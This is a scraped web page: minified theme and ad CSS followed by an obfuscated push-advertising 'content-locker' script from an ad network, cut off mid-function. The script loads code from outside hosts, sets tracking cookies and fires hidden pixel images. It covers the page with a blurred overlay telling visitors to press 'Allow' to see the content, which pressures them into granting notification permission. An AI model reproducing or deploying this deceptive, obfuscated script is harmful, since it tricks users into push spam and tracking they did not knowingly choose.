.box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:19px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:17px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:capitalize;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'IRANSansWeb';font-weight:400;line-height:32px;font-size:16px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'IRANSansWeb';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'IRANSansWeb';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important} .rtl .ybhufgxv .ybhufgxv-container{direction:ltr}.ybhufgxv-clearfix:after,.ybhufgxv-clearfix:before{content:"";display:table}.ybhufgxv-clearfix:after{clear:both}.ybhufgxv-clearfix{zoom:1}.ybhufgxv-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.ybhufgxv-type-code br,.ybhufgxv:empty,.widget_ybhufgxv:empty{display:none}.ybhufgxv-container a{text-decoration:none!important}.ybhufgxv-type-dfp>div{display:inline-block}.mce-content-body .ybhufgxv{margin-bottom:0!important}.mce-content-body .ybhufgxv-hide-on-desktop,.mce-content-body .ybhufgxv-hide-on-phone,.mce-content-body .ybhufgxv-hide-on-tablet-landscape,.mce-content-body .ybhufgxv-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.ybhufgxv-post-top{margin-bottom:20px}.ybhufgxv-post-bottom{margin-top:20px;margin-bottom:0}.ybhufgxv-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.ybhufgxv-empty-note a{text-decoration:none;color:#888;font-size:16px}.ybhufgxv-empty-note a:hover{color:#0080ce;text-decoration:underline}.ybhufgxv.ybhufgxv-align-center{text-align:center}.ybhufgxv.ybhufgxv-align-right{text-align:left}.ybhufgxv.ybhufgxv-align-left{text-align:right}@media(min-width:1140px){.ybhufgxv-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.ybhufgxv-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.ybhufgxv-hide-on-tablet-portrait{display:none}}.ybhufgxv.ybhufgxv-float-left{float:right;margin-left:30px}.ybhufgxv.ybhufgxv-float-center .ybhufgxv{text-align:center}.ybhufgxv.ybhufgxv-float-right{float:left;margin-right:30px}@media(max-width:767px){.ybhufgxv-hide-on-phone{display:none}.ybhufgxv.ybhufgxv-float-left,.ybhufgxv.ybhufgxv-float-right{float:none;margin-right:auto;margin-left:auto;text-align:center}}.ybhufgxv .ybhufgxv-container{box-sizing:border-box;margin-bottom:10px}.ybhufgxv .ybhufgxv-container:last-child{margin-bottom:0}.ybhufgxv .ybhufgxv-container embed,.ybhufgxv .ybhufgxv-container img,.ybhufgxv .ybhufgxv-container object{max-width:100%}.ybhufgxv .ybhufgxv-container.ybhufgxv-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.ybhufgxv.ybhufgxv-column-2,.ybhufgxv.ybhufgxv-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.ybhufgxv.ybhufgxv-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.ybhufgxv.ybhufgxv-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.ybhufgxv.ybhufgxv-column-2,.ybhufgxv.ybhufgxv-column-3{grid-template-columns:1fr}}.ybhufgxv-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.ybhufgxv-ll>ins>span{max-width:50%}.ybhufgxv.ybhufgxv-align-center .ybhufgxv-ll>ins{float:none;margin-left:auto;margin-right:auto}.ybhufgxv.ybhufgxv-align-right .ybhufgxv-ll>ins{float:left}.ybhufgxv.ybhufgxv-align-left .ybhufgxv-ll>ins{float:right}.site-header .sidebar .ybhufgxv{padding:0 0 5px;margin:0}.site-header .sidebar .ybhufgxv:last-child{padding-bottom:0}.site-header .sidebar .ybhufgxv .ybhufgxv-container{margin-bottom:0}.site-header .sidebar .ybhufgxv .ybhufgxv-caption,.site-header .sidebar .ybhufgxv .ybhufgxv-empty-note{display:none}.site-header .ybhufgxv{margin-bottom:0}.site-header .ybhufgxv .ybhufgxv-caption{display:none!important}.mega-type-page-builder .ybhufgxv:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .ybhufgxv{text-align:right}.site-header.header-stype-3 .sidebar .ybhufgxv{text-align:right}.widget .ybhufgxv{margin-bottom:0}.single-post-content .ybhufgxv{margin-bottom:12px}.ybhufgxv.ybhufgxv-after-related{margin-bottom:0;margin-top:35px}.ybhufgxv.ybhufgxv-after-header{margin-bottom:0}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-caption{display:none}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:first-child,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:10px}.ybhufgxv.ybhufgxv-after-header .ybhufgxv-container:last-child,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-2 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-after-header.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(3){margin-bottom:-4px}.ybhufgxv.ybhufgxv-above-post-box{margin-bottom:15px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine{margin-top:20px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine2{margin-top:0}.ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-top:25px}.post-tp-15-header .ybhufgxv.ybhufgxv-between-thumbnail-title.ybhufgxv-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-12-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-2-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-4-header,.ybhufgxv.ybhufgxv-after-header.ybhufgxv-show-phone~.post-header.post-tp-7-header{margin-top:25px}.ybhufgxv.ybhufgxv-above-post-box.ybhufgxv-above-post-box-tmargine{margin-top:20px}}.ybhufgxv.ybhufgxv-before-footer{margin-bottom:0}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-caption{display:none}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-container:first-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-child(3){margin-top:20px}.ybhufgxv.ybhufgxv-before-footer .ybhufgxv-container:last-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container:nth-last-child(3){margin-bottom:20px}.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-1 .ybhufgxv-container.ybhufgxv-type-code:last-child,.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-2 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(2),.ybhufgxv.ybhufgxv-before-footer.ybhufgxv-column-3 .ybhufgxv-container.ybhufgxv-type-code:nth-last-child(3){margin-bottom:14px}.ybhufgxv.ybhufgxv-ajaxed-related{padding:20px 0;margin-bottom:-15px}.ybhufgxv.ybhufgxv-post-before-author{margin-bottom:0}.ybhufgxv.ybhufgxv-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.ybhufgxv.ybhufgxv-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.ybhufgxv.ybhufgxv-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.ybhufgxv.ybhufgxv-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .ybhufgxv,.rtl .bs-sks .bs-sksitemr .ybhufgxv{float:right}.ltr .bs-sks .bs-sksitemr .ybhufgxv,.rtl .bs-sks .bs-sksiteml .ybhufgxv{float:left}.bs-sks .ybhufgxv:last-child{margin-bottom:0}.listing-item>.ybhufgxv{margin-bottom:0}@media print{.ybhufgxv{display:none!important}}

--- FILE ---
content_type: application/x-javascript
request_url: https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=845347&siteid=316652&niche=33
body_size: 5802
content:
(function(_0x1e6b64,_0xc1ae51){const _0x1c8109=_0xb288,_0x198e36=_0x1e6b64();while(!![]){try{const _0x2a9f8f=parseInt(_0x1c8109(0x13a))/0x1*(parseInt(_0x1c8109(0x100))/0x2)+-parseInt(_0x1c8109(0x10a))/0x3+-parseInt(_0x1c8109(0x11e))/0x4+-parseInt(_0x1c8109(0xf5))/0x5+-parseInt(_0x1c8109(0x15f))/0x6+parseInt(_0x1c8109(0x131))/0x7*(parseInt(_0x1c8109(0x13c))/0x8)+parseInt(_0x1c8109(0x117))/0x9;if(_0x2a9f8f===_0xc1ae51)break;else _0x198e36['push'](_0x198e36['shift']());}catch(_0x4f6769){_0x198e36['push'](_0x198e36['shift']());}}}(_0x2444,0xc9f0f));import{initializeApp}from'https://www.gstatic.com/firebasejs/10.12.2/firebase-app.js';function _0xb288(_0x2eb73a,_0x361388){_0x2eb73a=_0x2eb73a-0xf3;const _0x2444cf=_0x2444();let _0xb2887d=_0x2444cf[_0x2eb73a];return _0xb2887d;}import{getMessaging,getToken}from'https://www.gstatic.com/firebasejs/10.12.2/firebase-messaging.js';var _0x299366=function(_0x456db8){const _0x53946a=_0xb288;document[_0x53946a(0x118)]==='interactive'||document[_0x53946a(0x118)]===_0x53946a(0x112)?_0x456db8():document['addEventListener']('DOMContentLoaded',_0x456db8);};function _0x2444(){const _0x42d188=['parentElement','2PTdpOx','?sctp=content-locker&m=si&pid=','16XNpWvX','https://rtb.pushdom.co/pb/st','Error\x20','reload','\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(0,\x200,\x200,\x200.5);\x20/*\x20Используем\x20rgba\x20для\x20задания\x20цвета\x20с\x20прозрачностью\x20*/\x0a\x20\x20\x20\x20','webkitNotification','stringify','&c2=1&c3=','Token\x20error','niche','BJ5e5UEr5RSFRuEBz2FrIbGzfzHQxpUwj_VwV8DjTsMceyFAdPxz4lZ4UdCrE4P4bb4PdKr7Zu8NL3yCtub0EyU','setTime','then','cssText','onreadystatechange','platform','https://eu.convers.link/users/info?callback=userinfo_rp_ip','brands','pushbank-b2893','getElementsByTagName','dataset','Press\x20<span\x20style=\x22text-decoration:\x20underline;font-weight:\x20bold;\x22>Allow</span><br>\x20to\x20see\x20the\x20content','onchange','serviceWorker','createElement','userAgent','userLanguage','platformVersion','onload','swpath','span','style','body','&c1=','&dm=','5397378XvHSPY','https://pushbank.pushdom.co/subscriptions/web','async','siteid','catch','hostname','open','state','/firebase-messaging-sw.js','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20200px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20350px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20120px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20120px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-image:\x20url(','513999950945','dispatchEvent','innerHTML','appendChild','status','warn','getTime','top','https:','searchParams','wow64','https://richinfo.co/richpartners/push/img/arrow.png','userinfo_rp_ip','controller','charAt','get','clt','Notification','\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999990;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20rgba(6,\x206,\x206,\x200.64);\x0a\x20\x20\x20\x20\x20\x20\x20\x20backdrop-filter:\x20blur(12px);\x0a\x20\x20\x20\x20','log','1400900BDUxRp','permissions',';\x20path=/','https://us.convers.link/users/info?callback=userinfo_rp_ip','default','setAttribute','width:0px;\x20height:0px;','script','1:513999950945:web:421726b73d204c5cb90620','content-locker','cookie','59122kEuGvM','uaFullVersion','protocol','ready','substring','hasOwnProperty','length','img','error','message','4377291JeSMWI','random','split','location','notification-subscribe','send','\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20289px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x2084px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20Roboto;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-style:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20400;\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2036px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x2042px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#FFFFFF;\x0a\x20\x20\x20\x20','swscope','complete','register','uaClientHints','model','handle','39830904QpDfZV','readyState','mozNotification','fullVersionList','pushbank-b2893.appspot.com','src','pubid','5501636PwgQEz','granted','requested\x20user\x20info\x20-\x20other','permission',');\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-size:\x20cover;\x0a\x20\x20\x20\x20\x20\x20\x20\x20','getElementById','getAttribute','div','userAgentData','AIzaSyBzLNmPHNw0wqKU0Z2Cx6qLRPq6KP6mSzQ','\x20pubid\x20not\x20found','push/js/rp-cl','rp_subscription','Service\x20Worker\x20registration\x20failed:','requestPermission','The\x20URL\x20\x27','click','POST','addEventListener','1248177ZSDhKf','&sid=',';\x20expires=','indexOf','Edg','insertBefore','head','https'];_0x2444=function(){return _0x42d188;};return _0x2444();}_0x299366(function(){const _0x4b284a=_0xb288,_0x819052=navigator[_0x4b284a(0x155)],_0x44c0a5=_0x4b284a(0x160),_0x25ae75=_0x4b284a(0x13d),_0x3abee6='0',_0x25a8ee='1',_0x402b2c='2',_0x3e16dc=_0x4b284a(0x174),_0x560ded='1',_0x5f395d='https://7ool.net/richpartners/af/af-ob.js',_0x4b06bc=_0x4b284a(0x14c),_0x47d9bc=_0x4b284a(0xf8),_0xe1e79c=0x5a7;let _0x4e764d={'apiKey':_0x4b284a(0x127),'authDomain':'pushbank-b2893.firebaseapp.com','databaseURL':'https://pushbank-b2893.firebaseio.com','projectId':_0x4b284a(0x14e),'storageBucket':_0x4b284a(0x11b),'messagingSenderId':_0x4b284a(0x169),'appId':_0x4b284a(0xfd)},_0x2826fd=location[_0x4b284a(0x102)]===_0x4b284a(0x171)?_0x4b284a(0x138):'http',_0x32f2ae=encodeURIComponent(location['href']),_0x28beda=window[_0x4b284a(0x10d)][_0x4b284a(0x164)],_0x5127b7=![],_0x363334={},_0x35613f={},_0x36245f=![],_0x500f2f=![];const _0xda9776=()=>{const _0x2cb0ed=_0x4b284a,_0x4761eb=document[_0x2cb0ed(0x14f)]('script');for(let _0x576e04=0x0;_0x576e04<_0x4761eb[_0x2cb0ed(0x106)];_0x576e04++){const _0x37a877=_0x4761eb[_0x576e04],_0x546107=_0x37a877[_0x2cb0ed(0x124)](_0x2cb0ed(0x11c));if(_0x546107&&_0x546107['indexOf'](_0x2cb0ed(0x129))>-0x1)try{const _0x13f7db=new URL(_0x546107);return _0x13f7db[_0x2cb0ed(0x172)];}catch(_0x54049c){console[_0x2cb0ed(0x16e)](_0x2cb0ed(0x12d)+_0x546107+'\x27\x20is\x20not\x20valid.');}}},_0x203a58=()=>{const _0x53f94b=_0x4b284a;let _0x2edf0d={};try{const _0x5e1a63=document[_0x53f94b(0x14f)](_0x53f94b(0xfc));for(var _0xfa7a6b=0x0;_0xfa7a6b<_0x5e1a63[_0x53f94b(0x106)];_0xfa7a6b++){var _0x4c47fe=_0x5e1a63[_0xfa7a6b];_0x4c47fe[_0x53f94b(0x124)](_0x53f94b(0x11c))[_0x53f94b(0x134)](_0x53f94b(0x129))>-0x1&&(_0x2edf0d[_0x53f94b(0x162)]=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x162)],_0x2edf0d[_0x53f94b(0x11d)]=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x11d)],_0x2edf0d['niche']=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x145)],_0x2edf0d['swpath']=_0x4c47fe['dataset'][_0x53f94b(0x159)],_0x2edf0d['swscope']=_0x4c47fe[_0x53f94b(0x150)][_0x53f94b(0x111)],_0x2edf0d[_0x53f94b(0x179)]=_0x4c47fe['dataset'][_0x53f94b(0x179)],_0x2edf0d['wt']=_0x4c47fe[_0x53f94b(0x150)]['wt']);}}catch(_0x216648){}return _0x2edf0d;};function _0x57cd71(_0x466245){return new Promise(function(_0x21f347,_0x50da7f){const _0x486bcf=_0xb288,_0x1ba8a0=document[_0x486bcf(0x154)](_0x486bcf(0xfc));let _0x3b7648=![];_0x1ba8a0['type']='text/javascript',_0x1ba8a0[_0x486bcf(0x11c)]=_0x466245,_0x1ba8a0[_0x486bcf(0x161)]=!![],_0x1ba8a0['onerror']=function(_0x2f3260){_0x50da7f(_0x2f3260,_0x1ba8a0);},_0x1ba8a0[_0x486bcf(0x158)]=_0x1ba8a0[_0x486bcf(0x14a)]=function(){const _0x33ac62=_0x486bcf;!_0x3b7648&&(!this[_0x33ac62(0x118)]||this['readyState']==_0x33ac62(0x112))&&(_0x3b7648=!![],_0x21f347());};const _0x51a4b8=document[_0x486bcf(0x14f)](_0x486bcf(0xfc))[0x0];_0x51a4b8[_0x486bcf(0x139)][_0x486bcf(0x136)](_0x1ba8a0,_0x51a4b8);});}function _0x88e6d1(_0x3a4a8f,_0x5a0dd9,_0x2d81f5){const _0x65de23=_0x4b284a;let _0x3f709a='';if(_0x2d81f5){let _0x161b42=new Date();_0x161b42[_0x65de23(0x147)](_0x161b42[_0x65de23(0x16f)]()+_0x2d81f5*0x18*0x3c*0x3c*0x3e8),_0x3f709a=_0x65de23(0x133)+_0x161b42['toUTCString']();}document[_0x65de23(0xff)]=_0x3a4a8f+'='+(_0x5a0dd9||'')+_0x3f709a+_0x65de23(0xf7);}function _0x17e8b8(_0x1ced02){const _0x1eb0ae=_0x4b284a;let _0x18c919=_0x1ced02+'=',_0x3f243d=document[_0x1eb0ae(0xff)][_0x1eb0ae(0x10c)](';');for(let _0x96e7c4=0x0;_0x96e7c4<_0x3f243d[_0x1eb0ae(0x106)];_0x96e7c4++){let _0x178a2b=_0x3f243d[_0x96e7c4];while(_0x178a2b[_0x1eb0ae(0x177)](0x0)=='\x20'){_0x178a2b=_0x178a2b[_0x1eb0ae(0x104)](0x1,_0x178a2b[_0x1eb0ae(0x106)]);}if(_0x178a2b['indexOf'](_0x18c919)==0x0)return _0x178a2b[_0x1eb0ae(0x104)](_0x18c919['length'],_0x178a2b[_0x1eb0ae(0x106)]);}return null;}let _0x2cc295=function(_0x3e1da4){const _0x47250c=_0x4b284a;_0x3e1da4=_0x25ae75;if(_0x363334[_0x47250c(0x11d)]&&_0x363334['siteid']){let _0x1422ab=document['createElement'](_0x47250c(0x107));_0x1422ab[_0x47250c(0xfa)](_0x47250c(0x15b),_0x47250c(0xfb)),_0x1422ab[_0x47250c(0x11c)]=_0x3e1da4+_0x47250c(0x13b)+_0x363334['pubid']+_0x47250c(0x132)+_0x363334[_0x47250c(0x162)]+'&dm='+_0x28beda+_0x47250c(0x15d)+_0x2826fd+_0x47250c(0x143)+_0x3e1da4,document['getElementsByTagName'](_0x47250c(0x15c))[0x0][_0x47250c(0x16c)](_0x1422ab);}},_0x5f429c=function(){const _0x2bbfbf=_0x4b284a;_0x32f2ae=_0x25ae75;if(_0x363334[_0x2bbfbf(0x11d)]&&_0x363334[_0x2bbfbf(0x162)]){let _0xecae67=document['createElement'](_0x2bbfbf(0x107));_0xecae67[_0x2bbfbf(0xfa)](_0x2bbfbf(0x15b),'width:0px;\x20height:0px;'),_0xecae67[_0x2bbfbf(0x11c)]=_0x32f2ae+'?sctp=content-locker&m=ht&pid='+_0x363334[_0x2bbfbf(0x11d)]+_0x2bbfbf(0x132)+_0x363334['siteid']+_0x2bbfbf(0x15e)+_0x28beda+_0x2bbfbf(0x15d)+_0x2826fd+_0x2bbfbf(0x143)+_0x32f2ae,document[_0x2bbfbf(0x137)]['appendChild'](_0xecae67);}},_0x4e8cab=function(){const _0x5e31d0=_0x4b284a;if(_0x17e8b8('rp_subscription'))return![];_0x819052[_0x5e31d0(0x134)]('Firefox')>-0x1?window[_0x5e31d0(0x130)](_0x5e31d0(0x12e),_0x1c76bd=>{_0x36245f===![]&&(_0x36245f=!![],console['log']('requested\x20user\x20info\x20-\x20firefox'),_0x68acee());}):(console[_0x5e31d0(0xf4)](_0x5e31d0(0x120)),_0x363334['wt']===_0x560ded?window[_0x5e31d0(0x130)](_0x5e31d0(0x12e),_0x43450c=>{!_0x36245f&&(_0x36245f=!![],_0x68acee());}):_0x68acee());},_0x68acee=function(){const _0x2036b=_0x4b284a;if(!(_0x2036b(0x17a)in window))return![];let _0x2a0636=window[_0x2036b(0x17a)]||window[_0x2036b(0x119)]||window[_0x2036b(0x141)];_0x2cc295(),_0x2a0636[_0x2036b(0x121)]==_0x2036b(0x11f)?_0x48f627():(_0x2a0636[_0x2036b(0x121)]==_0x2036b(0xf9)&&!(window['navigator']['userAgent'][_0x2036b(0x134)](_0x2036b(0x135))>-0x1)&&_0x17313a(),_0x2a0636[_0x2036b(0x12c)](function(_0x5704a5){const _0x219b45=_0x2036b;_0xe6ce60();if(_0x5704a5==_0x219b45(0x11f))_0x48f627();else _0x219b45(0xf6)in navigator&&navigator[_0x219b45(0xf6)]['query']({'name':'notifications'})[_0x219b45(0x148)](function(_0x555bb3){const _0x46bbf8=_0x219b45;_0x555bb3[_0x46bbf8(0x152)]=function(){const _0x449afa=_0x46bbf8;_0x555bb3[_0x449afa(0x166)]==_0x449afa(0x11f)&&_0x500f2f===![]&&_0x48f627();};});}));},_0x17313a=function(){const _0x41795b=_0x4b284a;let _0x1c1f1f=document['createElement'](_0x41795b(0x125));_0x1c1f1f[_0x41795b(0xfa)]('id',_0x41795b(0xfe));switch(_0x363334['clt']){case _0x3abee6:_0x53d650(_0x1c1f1f);break;case _0x25a8ee:_0x157c65(_0x1c1f1f);break;case 